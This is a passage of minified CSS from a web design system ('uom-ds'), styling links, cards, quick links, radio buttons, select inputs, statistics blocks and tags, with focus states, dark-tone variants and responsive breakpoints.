var(--uom-ds-color-stroke-focus) );outline:none;position:relative}.uom-ds-link:focus:after{content:"";position:absolute;top:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);right:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);bottom:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);left:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);border:var(--m-i-outline-width) solid var(--m-i-color-stroke);border-radius:2px;border-radius:var( --uom-ds-o-focus-radius, var(--uom-ds-dimension-radius-012) );pointer-events:none}.uom-ds-link[aria-disabled],.uom-ds-link[aria-disabled]:hover,.uom-ds-link[aria-disabled]:active,.uom-ds-link[aria-disabled]:focus,.uom-ds-link:disabled,.uom-ds-link:disabled:hover,.uom-ds-link:disabled:active,.uom-ds-link:disabled:focus{--i-color-text: var(--uom-ds-color-text-link-disabled);cursor:not-allowed}.uom-ds-link--no-underline{--i-text-decoration-line: var(--i-text-decoration-line-no-underline)}.uom-ds-link--no-underline:hover{--i-text-decoration-line: var( --i-text-decoration-line-hover-no-underline )}.uom-ds-link--no-underline:active{--i-text-decoration-line: var( --i-text-decoration-line-active-no-underline )}.uom-ds-link--no-underline:focus{--i-text-decoration-line: var(--i-text-decoration-line-no-underline)}.uom-ds-link--tone-dark{--i-color-text: var(--uom-ds-color-text-link-inverse);--i-color-icon: var(--uom-ds-color-icon-interactive-inverse)}.uom-ds-link--tone-dark:hover{--i-color-text: var(--uom-ds-color-text-link-hover-inverse)}.uom-ds-link--tone-dark:active{--i-color-text: var(--uom-ds-color-text-link-active-inverse)}.uom-ds-link--tone-dark:focus{--uom-ds-o-focus-color-stroke: var(--uom-ds-color-stroke-focus-inverse);--i-color-text: var(--uom-ds-color-text-link-focus-inverse)}.uom-ds-link--tone-dark[aria-disabled],.uom-ds-link--tone-dark[aria-disabled]:hover,.uom-ds-link--tone-dark[aria-disabled]:active,.uom-ds-link--tone-dark[aria-disabled]:focus,.uom-ds-link--tone-dark[aria-disabled=true],.uom-ds-link--tone-dark[aria-disabled=true]:hover,.uom-ds-link--tone-dark[aria-disabled=true]:active,.uom-ds-link--tone-dark[aria-disabled=true]:focus,.uom-ds-link--tone-dark:disabled,.uom-ds-link--tone-dark:disabled:hover,.uom-ds-link--tone-dark:disabled:active,.uom-ds-link--tone-dark:disabled:focus{--i-color-text: var(--uom-ds-color-text-link-disabled-inverse)}.uom-ds-link--prominent{--i-font-size: var(--uom-ds-typography-font-size-link-prominent);--i-font-size-md: var(--uom-ds-typography-font-size-link-prominent-md);--i-icon-size: var(--uom-ds-dimension-size-150);--i-icon-size-md: var(--uom-ds-dimension-size-200);--i-font-weight: var(--uom-ds-typography-font-weight-link-prominent)}.uom-ds-link--impactful{--i-font-family: var(--uom-ds-typography-font-family-100);--i-font-size: var(--uom-ds-typography-font-size-link-impactful);--i-font-size-md: var(--uom-ds-typography-font-size-link-impactful-md);--i-icon-size: var(--uom-ds-dimension-size-150);--i-icon-size-md: var(--uom-ds-dimension-size-200);--i-font-weight: var(--uom-ds-typography-font-weight-link-impactful);--i-icon-padding-top: var(--uom-ds-dimension-space-025);font-variation-settings:"opsz" 72,"SOFT" 50,"WONK" 0;font-variation-settings:var( --uom-ds-typography-font-variation-settings-100 )}.uom-ds-media-block-with-heading{--i-padding-top: var(--uom-ds-dimension-space-300);--i-padding-bottom: 0;--i-color-background: var(--uom-ds-color-background-primary);--i-grid-template-columns: auto;--i-grid-template-rows: auto;--i-grid-column-gap: var(--uom-ds-responsive-gutter-sm);--i-media-order: 0;--i-media-grid-column: auto;--i-heading-grid-column: auto;--i-heading-padding-top: var(--uom-ds-dimension-space-200);--i-heading-padding-bottom: var(--uom-ds-dimension-space-300);background:#fff;background:var(--i-color-background);padding-top:3rem;padding-top:var(--i-padding-top);padding-bottom:0;padding-bottom:var(--i-padding-bottom)}.uom-ds-media-block-with-heading__grid{display:grid;grid-template-columns:var(--i-grid-template-columns);grid-template-rows:var(--i-grid-template-rows);grid-gap:0 var(--i-grid-column-gap);gap:0 var(--i-grid-column-gap)}.uom-ds-media-block-with-heading__heading{padding-top:var(--i-heading-padding-top);padding-bottom:var(--i-heading-padding-bottom);grid-column:var(--i-heading-grid-column);align-self:center;display:grid;grid-gap:2rem;grid-gap:var(--uom-ds-dimension-space-200);gap:2rem;gap:var(--uom-ds-dimension-space-200)}.uom-ds-media-block-with-heading__media{order:var(--i-media-order);grid-column:var(--i-media-grid-column)}@media screen and (min-width: 720px){.uom-ds-media-block-with-heading{--i-padding-top: var(--uom-ds-dimension-space-400);--i-padding-bottom: 0;--i-heading-padding-top: var(--uom-ds-dimension-space-200);--i-heading-padding-bottom: var(--uom-ds-dimension-space-400) }}@media screen and (min-width: 1024px){.uom-ds-media-block-with-heading{--i-padding-top: var(--uom-ds-dimension-space-500);--i-padding-bottom: var(--uom-ds-dimension-space-500);--i-heading-padding-top: 0;--i-heading-padding-bottom: 0;--i-media-order: 1;--i-grid-template-columns: repeat(12, 1fr);--i-grid-template-rows: max-content;--i-grid-column-gap: var(--uom-ds-responsive-gutter-lg);--i-heading-grid-column: span 5;--i-media-grid-column: 7 / span 6 }}@media screen and (min-width: 1024px){.uom-ds-media-block-with-heading--media-left-on-lg{--i-media-order: 0;--i-media-grid-column: 1 / span 6;--i-heading-grid-column: 8 / span 5 }}.uom-ds-media-block-with-heading--primary{--i-color-background: var(--uom-ds-color-background-primary)}.uom-ds-media-block-with-heading--secondary{--i-color-background: var(--uom-ds-color-background-secondary)}.uom-ds-media-block-with-heading--tertiary{--i-color-background: var(--uom-ds-color-background-tertiary)}.uom-ds-media-block-with-heading--primary.uom-ds-media-block-with-heading--tone-dark{--i-color-background: var(--uom-ds-color-background-primary-inverse)}.uom-ds-media-block-with-heading--secondary.uom-ds-media-block-with-heading--tone-dark{--i-color-background: var(--uom-ds-color-background-secondary-inverse)}.uom-ds-media-block-with-heading--tertiary.uom-ds-media-block-with-heading--tone-dark{--i-color-background: var(--uom-ds-color-background-tertiary-inverse)}.uom-ds-pathfinder-card{--i-padding-y: var(--uom-ds-dimension-space-150);--i-padding-x: var(--uom-ds-responsive-gutter-sm);--i-color-background: var(--uom-ds-color-background-primary);--i-color-background-alternate: var(--uom-ds-color-background-secondary);--i-color: var(--uom-ds-color-text-primary);--i-padding-description-offset: calc(var(--uom-ds-dimension-space-150) + var(--uom-ds-dimension-space-025));--i-link-text-color-text: var(--uom-ds-color-text-link);--i-link-text-text-decoration-line: none;--i-link-text-font-family: var(--uom-ds-typography-font-family-100);--i-link-text-font-size: var(--uom-ds-typography-font-size-link-impactful);--i-link-text-font-size-md: var( --uom-ds-typography-font-size-link-impactful-md );--i-link-text-font-weight: var( --uom-ds-typography-font-weight-link-impactful );--i-link-text-line-height: var(--uom-ds-typography-line-height-link);--i-image-transform-zoom: scale(1.08);--i-image-transform: scale(1);display:flex;flex-direction:column;overflow:hidden;background:#fff;background:var(--i-color-background);color:#222;color:var(--i-color)}.uom-ds-pathfinder-card:hover{--i-link-text-text-decoration-line: underline;--i-link-text-color-text: var(--uom-ds-color-text-link-hover);--i-image-transform: var(--i-image-transform-zoom)}.uom-ds-pathfinder-card:focus-within{--i-link-text-text-decoration-line: underline;--i-image-transform: var(--i-image-transform-zoom);--m-i-border-width: 0rem;--m-i-outline-width: var(--uom-ds-dimension-stroke-width-300);--m-i-outline-offset: calc(var(--uom-ds-dimension-stroke-width-300)*-1 + var(--uom-ds-dimension-stroke-width-200)*-1);--m-i-color-stroke: var( --uom-ds-o-focus-color-stroke, var(--uom-ds-color-stroke-focus) );outline:none;position:relative}.uom-ds-pathfinder-card:focus-within:after{content:"";position:absolute;top:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);right:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);bottom:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);left:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);border:var(--m-i-outline-width) solid var(--m-i-color-stroke);border-radius:2px;border-radius:var( --uom-ds-o-focus-radius, var(--uom-ds-dimension-radius-012) );pointer-events:none}.uom-ds-pathfinder-card:active{--i-link-text-color-text: var(--uom-ds-color-text-link-active);--i-link-text-text-decoration-line: underline;--i-image-transform: var(--i-image-transform-zoom)}.uom-ds-pathfinder-card__image-container{display:none;height:22.5rem;aspect-ratio:8 / 9;position:relative;overflow:hidden}.uom-ds-pathfinder-card__image-container img{transform:var(--i-image-transform);transition:transform .15s ease-in-out}@media screen and (min-width: 1024px){.uom-ds-pathfinder-card__image-container{display:block}}.uom-ds-pathfinder-card__content{display:flex;flex:auto;gap:.125rem;gap:var(--uom-ds-dimension-space-012);padding:var(--i-padding-y) var(--i-padding-x)}.uom-ds-pathfinder-card__body{display:grid;grid-gap:1rem;grid-gap:var(--uom-ds-dimension-space-100);gap:1rem;gap:var(--uom-ds-dimension-space-100)}.uom-ds-pathfinder-card__link-text{color:var(--i-link-text-color-text);font-size:var(--i-link-text-font-size);font-family:var(--i-link-text-font-family);font-style:normal;font-weight:var(--i-link-text-font-weight);line-height:var(--i-link-text-line-height);outline:none;text-decoration-line:var(--i-link-text-text-decoration-line);font-variation-settings:"opsz" 72,"SOFT" 50,"WONK" 0;font-variation-settings:var( --uom-ds-typography-font-variation-settings-100 );-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none;text-decoration-style:solid;text-decoration-thickness:auto;text-underline-offset:auto;text-underline-position:from-font}@media screen and (min-width: 720px){.uom-ds-pathfinder-card__link-text{font-size:var(--i-link-text-font-size-md)}}.uom-ds-pathfinder-card__description{padding-left:var(--i-padding-description-offset)}@media screen and (min-width: 720px){.uom-ds-pathfinder-card{--i-padding-description-offset: calc(var(--uom-ds-dimension-space-200) + var(--uom-ds-dimension-space-025)) }}@media screen and (min-width: 1024px){.uom-ds-pathfinder-card{--i-padding-x: var(--uom-ds-responsive-gutter-lg);--i-padding-y: var(--uom-ds-dimension-space-300) }}.uom-ds-pathfinder-card--alternate-background{background:var(--i-color-background-alternate)}.uom-ds-pathfinder-card--tone-dark{--i-color: var(--uom-ds-color-text-primary-inverse);--i-color-background: var(--uom-ds-color-background-primary-inverse);--i-color-background-alternate: var( --uom-ds-color-background-secondary-inverse );--i-link-text-color-text: var(--uom-ds-color-text-link-inverse)}.uom-ds-pathfinder-card--tone-dark:hover{--i-link-text-color-text: var(--uom-ds-color-text-link-hover-inverse)}.uom-ds-pathfinder-card--tone-dark:focus-within{--uom-ds-o-focus-color-stroke: var(--uom-ds-color-stroke-focus-inverse);--m-i-border-width: 0rem;--m-i-outline-width: var(--uom-ds-dimension-stroke-width-300);--m-i-outline-offset: calc(var(--uom-ds-dimension-stroke-width-300)*-1 + var(--uom-ds-dimension-stroke-width-200)*-1);--m-i-color-stroke: var( --uom-ds-o-focus-color-stroke, var(--uom-ds-color-stroke-focus) );outline:none;position:relative}.uom-ds-pathfinder-card--tone-dark:focus-within:after{content:"";position:absolute;top:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);right:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);bottom:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);left:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);border:var(--m-i-outline-width) solid var(--m-i-color-stroke);border-radius:2px;border-radius:var( --uom-ds-o-focus-radius, var(--uom-ds-dimension-radius-012) );pointer-events:none}.uom-ds-pathfinder-card--tone-dark:active{--i-link-text-color-text: var(--uom-ds-color-text-link-active-inverse)}.uom-ds-pathfinder{--i-color-background: var(--uom-ds-color-stroke-weaker);background:#dddfe7;background:var(--i-color-background);display:grid;grid-gap:1px;grid-gap:var(--uom-ds-dimension-stroke-width-100);gap:1px;gap:var(--uom-ds-dimension-stroke-width-100)}@media screen and (min-width: 1024px){.uom-ds-pathfinder{grid-template-columns:repeat(4,1fr)}}.uom-ds-pathfinder--tone-dark{--i-color-background: var(--uom-ds-color-stroke-weaker-inverse)}.uom-ds-quick-links{--i-color-background: var(--uom-ds-color-background-primary);--i-color-text: var(--uom-ds-color-text-brand);background-color:#fff;background-color:var(--i-color-background);color:#000f46;color:var(--i-color-text)}.uom-ds-quick-links--tone-dark{--i-color-background: var(--uom-ds-color-background-primary-inverse);--i-color-text: var(--uom-ds-color-text-brand-inverse)}.uom-ds-quick-links__inner{display:grid;grid-gap:2rem;grid-gap:var(--uom-ds-dimension-space-200);gap:2rem;gap:var(--uom-ds-dimension-space-200);grid-auto-rows:auto}@media screen and (min-width: 720px){.uom-ds-quick-links__inner{flex-wrap:nowrap}}@media screen and (min-width: 1024px){.uom-ds-quick-links__inner{grid-template-columns:1fr 1fr}}.uom-ds-quick-links__image-container{flex:1;max-width:100%}.uom-ds-quick-links__image{width:100%;height:auto;aspect-ratio:3 / 2;aspect-ratio:var(--uom-ds-dimension-aspect-ratio-3-2)}@media screen and (min-width: 720px){.uom-ds-quick-links__image{aspect-ratio:1 / 1;aspect-ratio:var(--uom-ds-dimension-aspect-ratio-1-1)}}.uom-ds-quick-links__content{display:grid;grid-auto-rows:auto;align-content:center;grid-gap:1rem;grid-gap:var(--uom-ds-dimension-space-100);gap:1rem;gap:var(--uom-ds-dimension-space-100);padding:0 1rem;padding:0 var(--uom-ds-dimension-space-100);margin-bottom:2.5rem;margin-bottom:var(--uom-ds-dimension-space-250)}.uom-ds-quick-links__content--tone-dark{background-color:#000b34;background-color:var(--uom-ds-color-background-secondary-inverse)}@media screen and (min-width: 720px){.uom-ds-quick-links__content{gap:1.5rem;gap:var(--uom-ds-dimension-space-150);margin-bottom:3rem;margin-bottom:var(--uom-ds-dimension-space-300)}}@media screen and (min-width: 1024px){.uom-ds-quick-links__content{gap:2rem;gap:var(--uom-ds-dimension-space-200);margin-bottom:0}}.uom-ds-quick-links__title{font-size:1.5rem;font-size:var(--uom-ds-typography-font-size-150);font-weight:700;font-weight:var(--uom-ds-typography-font-weight-700)}.uom-ds-quick-links__item{margin:0}.uom-ds-radio-group{display:flex;flex-flow:wrap;flex-direction:column;row-gap:.5rem;row-gap:var(--uom-ds-dimension-space-050);min-width:18rem}.uom-ds-radio-group--inline .uom-ds-radio-group__options{display:flex;flex-flow:row wrap;gap:1rem;gap:var(--uom-ds-dimension-space-100)}.uom-ds-radio-group__options{display:flex;flex-direction:column;gap:.5rem;gap:var(--uom-ds-dimension-space-050);margin:.5rem 0;margin:var(--uom-ds-dimension-space-050) 0}.uom-ds-radio{--i-color-text: var(--uom-ds-color-text-primary);--i-color-background: var(--uom-ds-color-background-input);--i-color-background-inner: var(--uom-ds-color-stroke-input);--i-color-stroke: var(--uom-ds-color-stroke-input);display:inline-flex;align-items:center;cursor:pointer;gap:.5rem;gap:var(--uom-ds-dimension-space-050)}.uom-ds-radio input[type=radio]{background:var(--i-color-background);position:relative;-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0;width:1.25rem;width:var(--uom-ds-dimension-size-125);height:1.25rem;height:var(--uom-ds-dimension-size-125);border:2px solid var(--i-color-stroke);border:var(--uom-ds-dimension-stroke-width-200) solid var(--i-color-stroke);border-radius:50%;display:grid;align-content:center;justify-content:center;place-content:center}.uom-ds-radio input[type=radio]:checked:before{content:"";display:block;width:.75rem;height:.75rem;background-color:var(--i-color-background-inner);border-radius:50%}.uom-ds-radio input[type=radio]:focus-visible{--uom-ds-o-focus-radius: var(--uom-ds-dimension-radius-full);--m-i-border-width: .125rem;--m-i-outline-width: var(--uom-ds-dimension-stroke-width-200);--m-i-outline-offset: var(--uom-ds-dimension-stroke-width-200);--m-i-color-stroke: var( --uom-ds-o-focus-color-stroke, var(--uom-ds-color-stroke-focus) );outline:none;position:relative}.uom-ds-radio input[type=radio]:focus-visible:after{content:"";position:absolute;top:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);right:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);bottom:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);left:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);border:var(--m-i-outline-width) solid var(--m-i-color-stroke);border-radius:2px;border-radius:var( --uom-ds-o-focus-radius, var(--uom-ds-dimension-radius-012) );pointer-events:none}.uom-ds-radio input[type=radio]:hover:not(:disabled){--i-color-background: var(--uom-ds-color-background-input-hover)}.uom-ds-radio input[type=radio]:disabled{--i-color-text: var(--uom-ds-color-text-state-disabled);--i-color-background: var(--uom-ds-color-background-input-disabled);--i-color-background-inner: var(--uom-ds-color-stroke-input-disabled);--i-color-stroke: var(--uom-ds-color-stroke-input-disabled);cursor:not-allowed}.uom-ds-radio input[type=radio]:disabled+.uom-ds-radio__label{--i-color-text: var(--uom-ds-color-text-status-null)}.uom-ds-radio input[type=radio][aria-invalid=true]{--i-color-stroke: var(--uom-ds-color-stroke-status-error);--i-color-background-inner: var(--uom-ds-color-stroke-input)}.uom-ds-radio__label{font-family:"Source Sans 3",Helvetica,Arial,sans-serif;font-family:var(--uom-ds-typography-font-family-200);font-size:1.125rem;font-size:var(--uom-ds-typography-font-size-input);font-style:normal;font-weight:400;font-weight:var(--uom-ds-typography-font-weight-input);letter-spacing:normal;letter-spacing:var(--uom-ds-typography-letter-spacing-input);line-height:1.3333em;line-height:var(--uom-ds-typography-line-height-input);color:var(--i-color-text)}.uom-ds-radio--tone-dark{--i-color-text: var(--uom-ds-color-text-primary-inverse);--i-color-background: transparent;--i-color-stroke: var(--uom-ds-color-icon-interactive-inverse);--i-color-background-inner: var(--uom-ds-color-icon-interactive-inverse)}.uom-ds-radio--tone-dark input[type=radio]:checked{--i-color-background-inner: var( --uom-ds-color-icon-interactive-inverse )}.uom-ds-radio--tone-dark input[type=radio]:focus-visible{--i-color-background: var(--uom-ds-color-brand-1100)}.uom-ds-radio--tone-dark input[type=radio]:hover:not(:disabled){--i-color-background: var(--uom-ds-color-blue-800)}.uom-ds-radio--tone-dark input[type=radio]:disabled{--i-color-background: var(--uom-ds-color-neutral-900);--i-color-stroke: var(--uom-ds-color-stroke-input-disabled);--i-color-background-inner: var( --uom-ds-color-stroke-input-disabled-inverse )}.uom-ds-radio--tone-dark input[type=radio]:disabled+.uom-ds-radio__label{--i-color-text: var(--uom-ds-color-text-status-null-inverse)}.uom-ds-radio--tone-dark input[type=radio][aria-invalid=true]{--i-color-stroke: var(--uom-ds-color-stroke-input-error-inverse);--i-color-background-inner: var( --uom-ds-color-stroke-input-error-inverse )}.uom-ds-search-bar{width:100%}.uom-ds-select{--i-color-text: var(--uom-ds-color-text-input);--i-color-stroke: var(--uom-ds-color-stroke-input);--i-dimension-stroke-width: var(--uom-ds-dimension-stroke-width-input);--i-color-background: var(--uom-ds-color-background-input);display:flex;flex-flow:wrap;flex-direction:column;row-gap:.5rem;row-gap:var(--uom-ds-dimension-space-050);width:25rem}.uom-ds-select__wrapper{position:relative;border-radius:0rem;border-radius:var(--uom-ds-dimension-radius-000)}.uom-ds-select__wrapper:hover{--i-color-background: var(--uom-ds-color-background-input-hover);box-shadow:0 0 0 var(--i-dimension-stroke-width) var(--i-color-stroke)}.uom-ds-select__wrapper:focus-within{--i-color-background: var(--uom-ds-color-background-input-focus);--i-dimension-stroke-width: var( --uom-ds-dimension-stroke-width-input-focus );--uom-ds-focus-border-width: var( --var(--uom-ds-dimension-stroke-width-200) );--m-i-border-width: var(--uom-ds-dimension-stroke-width-input-focus);--m-i-outline-width: var(--uom-ds-dimension-stroke-width-200);--m-i-outline-offset: var(--uom-ds-dimension-stroke-width-200);--m-i-color-stroke: var( --uom-ds-o-focus-color-stroke, var(--uom-ds-color-stroke-focus) );outline:none;position:relative}.uom-ds-select__wrapper:focus-within:after{content:"";position:absolute;top:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);right:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);bottom:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);left:calc((var(--m-i-border-width) + var(--m-i-outline-width) + var(--m-i-outline-offset))*-1);border:var(--m-i-outline-width) solid var(--m-i-color-stroke);border-radius:2px;border-radius:var( --uom-ds-o-focus-radius, var(--uom-ds-dimension-radius-012) );pointer-events:none}.js-has-pseudo [csstools-has-1a-39-33-31-19-2s-37-19-37-2t-30-2t-2r-38-2n-2n-3b-36-2p-34-34-2t-36-1m-2w-2p-37-14-37-2t-30-2t-2r-38-1m-2s-2x-37-2p-2q-30-2t-2s-15]:not(.does-not-exist):not(does-not-exist){--i-color-background: var(--uom-ds-color-background-input-disabled);--i-color-stroke: var(--uom-ds-color-stroke-input-disabled)}.uom-ds-select__wrapper:has(select:disabled){--i-color-background: var(--uom-ds-color-background-input-disabled);--i-color-stroke: var(--uom-ds-color-stroke-input-disabled)}.js-has-pseudo [[base64]]:not(.does-not-exist):not(.does-not-exist):not(does-not-exist),.js-has-pseudo [[base64]]:not(.does-not-exist):not(.does-not-exist):not(does-not-exist){cursor:not-allowed;opacity:1}.uom-ds-select__wrapper:has(select:disabled) .uom-ds-select_icon,.uom-ds-select__wrapper:has(select:disabled) .uom-ds-select_input{cursor:not-allowed;opacity:1}.uom-ds-select__input{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--i-color-background);box-shadow:0 0 0 var(--i-dimension-stroke-width) var(--i-color-stroke);border:none;font-size:1.125rem;font-size:var(--uom-ds-typography-font-size-input);line-height:1.3333em;line-height:var(--uom-ds-typography-line-height-input);padding:.75rem 1rem .75rem .75rem;padding:var(--uom-ds-dimension-space-075) var(--uom-ds-dimension-space-100) var(--uom-ds-dimension-space-075) var(--uom-ds-dimension-space-075);width:100%;outline:none;cursor:pointer;color:var(--i-color-text)}.uom-ds-select__input::-moz-placeholder{color:#707070;color:var(--uom-ds-color-text-input-placeholder)}.uom-ds-select__input::placeholder{color:#707070;color:var(--uom-ds-color-text-input-placeholder)}.uom-ds-select__icon{position:absolute;top:0;right:0;pointer-events:none;align-items:center;justify-content:center;margin-left:-1px;margin-left:calc(var(--uom-ds-dimension-stroke-width-100)*-1);z-index:100;background-color:#fff;background-color:var(--uom-ds-color-background-input);box-shadow:0 0 0 var(--i-dimension-stroke-width) #000f46;box-shadow:0 0 0 var(--i-dimension-stroke-width) var(--uom-ds-color-stroke-input);height:3rem;height:var(--uom-ds-dimension-size-300);width:calc(3rem + 1px);width:calc(var(--uom-ds-dimension-size-300) + var(--uom-ds-dimension-stroke-width-100));display:flex;transition:transform .3s ease}.uom-ds-select--error{--i-color-stroke: var(--uom-ds-color-stroke-status-error);--i-dimension-stroke-width: var( --uom-ds-dimension-stroke-width-input-error )}.uom-ds-stat{--i-color-text: var(--uom-ds-color-text-brand);--i-color-stroke: var(--uom-ds-color-stroke-weak);display:grid;grid-gap:1rem;grid-gap:var(--uom-ds-dimension-space-100);gap:1rem;gap:var(--uom-ds-dimension-space-100);padding:1rem;padding:var(--uom-ds-dimension-space-100);border:1px solid #b5baca;border:var(--uom-ds-dimension-stroke-width-100) solid var(--i-color-stroke);text-align:center;color:#000f46;color:var(--i-color-text)}.uom-ds-stat__content{display:flex;flex-direction:column;gap:.5rem;gap:var(--uom-ds-dimension-space-050);overflow:hidden;white-space:normal;max-width:100%}.uom-ds-stat__icon{max-width:100%;height:auto;display:flex;justify-content:center}.uom-ds-stat__title{text-overflow:ellipsis;word-wrap:break-word}.uom-ds-stat__text{text-transform:uppercase;text-overflow:ellipsis;word-wrap:break-word}.uom-ds-stat--tone-dark{--i-color-stroke: var(--uom-ds-color-stroke-weak-inverse);--i-color-text: var(--uom-ds-color-text-brand-inverse)}.uom-ds-stats-and-rankings{--uom-ds-stats-and-rankings-color: var(--uom-ds-color-text-brand);--i-grid-template-columns-md: repeat(auto-fit, minmax(8.75rem, 1fr));--i-grid-template-columns: 1fr;color:#000f46;color:var(--uom-ds-stats-and-rankings-color);width:100%;display:grid;justify-items:center;grid-gap:2rem;grid-gap:var(--uom-ds-dimension-space-200);gap:2rem;gap:var(--uom-ds-dimension-space-200)}.uom-ds-stats-and-rankings__stats{width:100%;display:grid;grid-gap:1rem;grid-gap:var(--uom-ds-dimension-space-100);gap:1rem;gap:var(--uom-ds-dimension-space-100);grid-template-columns:var(--i-grid-template-columns)}@media screen and (min-width: 720px){.uom-ds-stats-and-rankings__stats{grid-template-columns:var(--i-grid-template-columns-md)}}@media screen and (min-width: 1024px){.uom-ds-stats-and-rankings__stats{gap:1.5rem;gap:var(--uom-ds-dimension-space-150)}}.uom-ds-stats-and-rankings__stat{display:grid;justify-items:stretch}.uom-ds-stats-and-rankings--tone-dark{--uom-ds-stats-and-rankings-color: var(--uom-ds-color-text-brand-inverse)}.uom-ds-stats-and-rankings--first-stat-hero-on-sm{--i-grid-template-columns: repeat(2, 1fr)}.uom-ds-stats-and-rankings--first-stat-hero-on-sm .uom-ds-stats-and-rankings__stat:first-child,.uom-ds-stats-and-rankings--first-stat-hero-on-sm .uom-ds-stats-and-rankings__stat:nth-child(n+4){grid-column:1 / -1}@media screen and (min-width: 720px){.uom-ds-stats-and-rankings--first-stat-hero-on-sm{--i-grid-template-columns: var(--i-grid-template-columns-md) }.uom-ds-stats-and-rankings--first-stat-hero-on-sm .uom-ds-stats-and-rankings__stat:first-child,.uom-ds-stats-and-rankings--first-stat-hero-on-sm .uom-ds-stats-and-rankings__stat:nth-child(n+4){grid-column:auto}}.uomcontent .uom-ds-tag{--uom-ds-tag-font-family: var(--uom-ds-typography-font-family-200);--uom-ds-tag-font-size: var(--uom-ds-typography-font-size-087);--uom-ds-tag-font-weight: var(--uom-ds-typography-font-weight-600);--uom-ds-tag-line-height: var(--uom-ds-typography-line-height-150);--uom-ds-tag-letter-spacing: var(--uom-ds-typography-letter-spacing-200);--uom-ds-tag-border-width: var(--uom-ds-dimension-stroke-width-100);--uom-ds-tag-border-color-hover: var(--uom-ds-tag-fill-hover);--uom-ds-tag-border-color-focus: var(--uom-ds-tag-fill-focus);--uom-ds-tag-border-color-unlinked: var(--uom-ds-tag-fill-unlinked);--uom-ds-tag-color: var(--uom-ds-color-brand-1100);--uom-ds-tag-color-disabled: var(--uom-ds-color-neutral-600);--uom-ds-tag-color-selected: var(--uom-ds-color-text-brand);--uom-ds-tag-color-unlinked: var(--uom-ds-color-text-secondary);--uom-ds-tag-color-unlinked-inverse: var( --uom-ds-color-text-secondary-inverse );--uom-ds-tag-color-inverse-selected: var(--uom-ds-color-text-brand-inverse);--uom-ds-tag-fill: var(--uom-ds-color-sage-200);--uom-ds-tag-fill-hover: var(--uom-ds-color-sage-100);--uom-ds-tag-fill-down: var(--uom-ds-color-sage-300);--uom-ds-tag-fill-focus: var(--uom-ds-color-sage-200);--uom-ds-tag-fill-unlinked: var(--uom-ds-color-sage-200);--uom-ds-tag-fill-inverse: var(--uom-ds-color-brand-900);--uom-ds-tag-fill-inverse-hover: var(--uom-ds-color-brand-800);--uom-ds-tag-fill-inverse-down: var(--uom-ds-color-brand-1000);--uom-ds-tag-fill-inverse-unlinked: var(--uom-ds-color-brand-900);--uom-ds-tag-fill-inverse-selected: var(--uom-ds-color-brand-700);--uom-ds-tag-fill-inverse-selected-hover: var(--uom-ds-color-brand-800);--uom-ds-tag-fill-inverse-selected-down: var(--uom-ds-color-brand-1000);--uom-ds-tag-fill-inverse-selected-unlinked: var(--uom-ds-color-brand-700);--uom-ds-tag-icon-color: var(--uom-ds-color-brand-1100);--uom-ds-tag-inverse: var(--uom-ds-color-text-brand-inverse);--uom-ds-tag-selected-fill: var(--uom-ds-color-sage-400);--uom-ds-tag-selected-fill-hover: var(--uom-ds-color-sage-100);--uom-ds-tag-selected-fill-down: var(--uom-ds-color-sage-300);--uom-ds-tag-selected-fill-inverse: var(--uom-ds-color-white-000);--uom-ds-tag-stroke-disabled: var(--uom-ds-color-neutral-600);align-items:center;border:1px solid #d9e3d8;border:var(--uom-ds-tag-border-width) solid var(--uom-ds-tag-border-color, var(--uom-ds-tag-fill));display:inline-flex;min-height:1.5rem;min-height:var(--uom-ds-dimension-size-150);line-height:1.5rem;line-height:var(--uom-ds-tag-line-height);list-style-type:none;text-transform:uppercase;background-color:#d9e3d8;background-color:var(--uom-ds-tag-fill);color:#000f46;color:var(--uom-ds-tag-color);font-family:"Source Sans 3",Helvetica,Arial,sans-serif;font-family:var(--uom-ds-tag-font-family);font-size:.875rem;font-size:var(--uom-ds-tag-font-size);flex-shrink:0;font-weight:600;font-weight:var(--uom-ds-tag-font-weight);letter-spacing:.08em;letter-spacing:var(--uom-ds-tag-letter-spacing);white-space:nowrap;text-overflow:ellipsis}.uomcontent .uom-ds-tag--tone-dark{--uom-ds-tag-color: var(--uom-ds-tag-inverse);--uom-ds-tag-color-unlinked: var(--uom-ds-tag-color-unlinked-inverse);--uom-ds-tag-fill: var(--uom-ds-tag-fill-inverse);--uom-ds-tag-fill-hover: var(--uom-ds-tag-fill-inverse-hover);--uom-ds-tag-fill-down: var(--uom-ds-tag-fill-inverse-down);--uom-ds-tag-fill-focus: var(--uom-ds-tag-fill-inverse);--uom-ds-tag-fill-unlinked: var(--uom-ds-tag-fill-inverse-unlinked)}.uomcontent .uom-ds-tag--selected{--uom-ds-tag-color: var(--uom-ds-tag-color-selected);--uom-ds-tag-color-unlinked: var(--uom-ds-tag-selected-color-unlinked);--uom-ds-tag-border-color: 